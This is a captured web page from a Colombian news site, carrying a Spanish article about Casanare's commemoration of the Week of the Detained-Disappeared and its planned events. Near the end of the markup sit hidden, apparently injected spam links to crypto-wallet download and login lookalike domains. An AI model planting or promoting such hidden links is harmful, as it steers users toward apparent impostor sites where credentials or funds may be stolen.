input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/posts/34610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lareporteria.com/?p=34610' />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<link rel='stylesheet' id='gglcptch-css' href='https://lareporteria.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.85' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-34610 single-format-standard wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
	

				<div id="post-34610" class="post-34610 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
					<h1 class="entry-title">Casanare conmemora la Semana del Detenido Desaparecido</h1>
										<div class="entry-meta">
						&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/jorge-duke/" title="Lee todas las entradas de Jorge Duke">Jorge Duke</a></span> <span><time class="onDate date published" datetime="2024-05-27T06:15:30+00:00"> <a href="https://lareporteria.com/2024/05/27/casanare-conmemora-la-semana-del-detenido-desaparecido/" rel="bookmark">mayo 27, 2024</a> </time></span><time class="updated"  datetime="2024-11-19T21:51:56+00:00">noviembre 19, 2024</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  					</div><!-- .entry-meta -->

					<div class="entry-content">
						
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="576" src="https://lareporteria.com/wp-content/uploads/2024/05/img_0536-1-1024x576.jpg" class="wp-image-34608" srcset="https://lareporteria.com/wp-content/uploads/2024/05/img_0536-1-1024x576.jpg 1024w, https://lareporteria.com/wp-content/uploads/2024/05/img_0536-1-300x169.jpg 300w, https://lareporteria.com/wp-content/uploads/2024/05/img_0536-1-768x432.jpg 768w, https://lareporteria.com/wp-content/uploads/2024/05/img_0536-1-1536x864.jpg 1536w, https://lareporteria.com/wp-content/uploads/2024/05/img_0536-1-622x350.jpg 622w, https://lareporteria.com/wp-content/uploads/2024/05/img_0536-1-150x84.jpg 150w, https://lareporteria.com/wp-content/uploads/2024/05/img_0536-1.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>En Casanare, la Semana Internacional del Detenido Desaparecido se conmemora con una serie de actividades humanitarias, pedagógicas y religiosas, organizadas por los familiares de las víctimas del conflicto armado. </p>



<p>Este evento busca recordar con tristeza y esperanza a los seres queridos desaparecidos en la región, y llamar la atención de la sociedad y las autoridades sobre la necesidad de justicia y reparación.</p>



<p>Las actividades comenzaron el domingo con una solemne homilía católica en la Iglesia del asentamiento humano La Bendición. </p>



<p>Diversas organizaciones humanitarias lideran estas acciones, demandando atención del Estado para las casi dos mil familias en Casanare que buscan a sus seres queridos desaparecidos. </p>



<p>Además de la labor de búsqueda, estas organizaciones hacen un llamado a la sensibilización y rechazo de este flagelo por parte de la sociedad casanareña y del país en general.</p>



<p>Esta conmemoración es el resultado de la persistencia y la incidencia de las organizaciones de la sociedad civil y los familiares, quienes luchan contra el silencio y el negacionismo histórico frente a las violaciones de derechos humanos, particularmente la desaparición forzada en el contexto de detenciones ilegales.</p>



<p>La Semana Regional e Internacional del Detenido Desaparecido ha captado la atención de los entes gubernamentales y regionales. </p>



<p>El lunes, se realizará una ceremonia en directo desde la gobernación, instando a la sociedad a reflexionar profundamente sobre el impacto devastador de este crimen, no solo para las víctimas, sino también para sus familias.</p>



<p>El martes 29 de mayo se llevará a cabo una jornada de siembra de árboles denominada «Ruta del Medio Ambiente La Búsqueda Florece», con la participación de las familias de los desaparecidos y de personas retenidas en el centro carcelario, quienes cumplen condenas por su participación en la violencia.</p>



<p>El mismo día, estudiantes de educación básica y media de más de 3.000 instituciones educativas, especialmente de la Institución Técnica Empresarial (Itey), generarán espacios de reflexión y empatía sobre el fenómeno de la desaparición de personas.</p>



<p>El jueves, en horas de la tarde, se realizará un concierto musical denominado «Sonido de la Búsqueda» en Casanare la Mujer en Yopal, acompañado de un conversatorio con víctimas del flagelo. Además, todas las iglesias católicas de Casanare harán repicar sus campanas como acto simbólico en apoyo a las familias buscadoras de los desaparecidos.</p>



<p>Las actividades concluirán el sábado con actos en la Cárcel La Guafilla, reuniendo a familiares y excombatientes, y una visita guiada al Museo del Oriente, donde se han instalado salas que relatan la era violenta que azotó a Casanare y la región.</p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						<span class="bl_bookmark">Marcar el  <a href="https://lareporteria.com/2024/05/27/casanare-conmemora-la-semana-del-detenido-desaparecido/" title="Enlace permanente a Casanare conmemora la Semana del Detenido Desaparecido" rel="bookmark">enlace permanente</a>. </span>											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://lareporteria.com/2024/05/26/clinica-casanare-inaugurara-area-de-hospitalizacion-premium/" rel="prev"><span class="meta-nav">&laquo;</span> Clínica Casanare inaugurará área de Hospitalización Premium</a></div>
					<div class="nav-next"><a href="https://lareporteria.com/2024/05/27/triple-homicidio-en-paz-de-ariporo-a-la-carcel-miembro-de-las-disidencias-farc/" rel="next">Triple homicidio en Paz de Ariporo: a la cárcel miembro de las disidencias Farc <span class="meta-nav">&raquo;</span></a></div>
				</div><!-- #nav-below -->

				<div id="comments" class="">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/05/27/casanare-conmemora-la-semana-del-detenido-desaparecido/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://lareporteria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_1017254194" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;">
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='34610' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="95"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->


					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2F2024%2F05%2F27%2Fcasanare-conmemora-la-semana-del-detenido-desaparecido%2F&amp;linkname=Casanare%20conmemora%20la%20Semana%20del%20Detenido%20Desaparecido%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2F2024%2F05%2F27%2Fcasanare-conmemora-la-semana-del-detenido-desaparecido%2F&amp;linkname=Casanare%20conmemora%20la%20Semana%20del%20Detenido%20Desaparecido%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2F2024%2F05%2F27%2Fcasanare-conmemora-la-semana-del-detenido-desaparecido%2F&amp;linkname=Casanare%20conmemora%20la%20Semana%20del%20Detenido%20Desaparecido%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2F2024%2F05%2F27%2Fcasanare-conmemora-la-semana-del-detenido-desaparecido%2F&amp;linkname=Casanare%20conmemora%20la%20Semana%20del%20Detenido%20Desaparecido%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2F2024%2F05%2F27%2Fcasanare-conmemora-la-semana-del-detenido-desaparecido%2F&amp;linkname=Casanare%20conmemora%20la%20Semana%20del%20Detenido%20Desaparecido%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2F2024%2F05%2F27%2Fcasanare-conmemora-la-semana-del-detenido-desaparecido%2F&amp;linkname=Casanare%20conmemora%20la%20Semana%20del%20Detenido%20Desaparecido%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2F2024%2F05%2F27%2Fcasanare-conmemora-la-semana-del-detenido-desaparecido%2F&amp;linkname=Casanare%20conmemora%20la%20Semana%20del%20Detenido%20Desaparecido%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2F2024%2F05%2F27%2Fcasanare-conmemora-la-semana-del-detenido-desaparecido%2F&amp;linkname=Casanare%20conmemora%20la%20Semana%20del%20Detenido%20Desaparecido%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.85" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n","error":"\u003Cstrong\u003EAdvertencia\u003C/strong\u003E:&nbsp;Se ha encontrado m\u00e1s de un reCAPTCHA en el formulario actual. Por favor, elimina todos los campos innecesarios de reCAPTCHA para que funcione correctamente.","disable":0,"theme":"light"},"vars":{"visibility":false}};
//# sourceURL=gglcptch_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/plugins/google-captcha/js/script.js?ver=1.85" id="gglcptch_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 